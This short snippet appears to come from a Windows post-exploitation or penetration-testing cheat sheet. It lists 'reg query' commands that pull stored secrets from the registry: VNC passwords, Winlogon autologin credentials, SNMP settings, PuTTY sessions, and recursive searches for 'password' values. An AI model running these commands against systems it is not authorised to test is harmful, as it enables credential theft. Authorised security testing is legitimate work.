 # VNC
reg query "HKCU\Software\ORL\WinVNC3\Password"
# Windows autologin
reg query "HKLM\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon"
# SNMP Paramters
reg query "HKLM\SYSTEM\Current\ControlSet\Services\SNMP"
# Putty
reg query "HKCU\Software\SimonTatham\PuTTY\Sessions"
# Search for password in registry
reg query HKLM /f password /t REG_SZ /s
reg query HKCU /f password /t REG_SZ /s